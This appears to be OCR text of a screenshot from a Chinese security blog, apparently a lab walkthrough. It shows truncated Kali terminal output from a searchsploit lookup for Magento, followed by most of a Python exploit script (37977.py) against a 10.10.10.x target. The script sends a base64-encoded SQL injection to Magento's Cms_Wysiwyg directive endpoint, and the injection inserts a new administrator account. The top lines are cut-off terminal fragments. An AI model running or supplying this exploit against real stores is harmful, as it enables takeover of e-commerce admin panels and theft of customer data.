 打开(O)
37977.py
/home/dayu/桌面/dayuSwagShop
保存(S)
ay Magento CE 1
gento 1.2 - '/a
gento 1.2 - '/a
gento 1.2 - 'do
gento < 2.0.6 -
gento CE < 1.9.
gento eCommerce
gento eCommerce
gento Server MA
gento Server MA
gento WooCommer
---------------
ellcodes: No Re
yu@kali:~/桌面/
udo] dayu 的密码
Exploit: Magent
URL: https:
Path: /usr/s
le Type: ASCII
pied to: /home/
yu@kali:~/桌面/
edit:17426): Te
MetadataManager
n this platform
25 # Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
26 import requests
27 import base64
28 import sys
29
30 target = "http://10.10.10.140/index.php"
31
32 if not target.startswith("http"):
33     target = "http://" + target
34
35 if target.endswith("/"):
36     target = target[:-1]
37
38 target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
39
40 q="""
41 SET @SALT = 'rp';
42 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
43 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
44 INSERT INTO `admin_user` (`firstname`,
`lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token
VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
45 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',
(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
46 """
47
48
49 query = q.replace("\n", "").format(username="dayu", password="dayu")
50 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
51
52 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block
type=Adminhtml/report_search_grid output=getCsvFile}}
53 r = requests.post(target_url,
54                   data={"___directive":
"e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
55                         "filter": base64.b64encode(pfilter),
56                         "forwarded": 1})
大余安全
https://blog.csdn.net/qq_34801745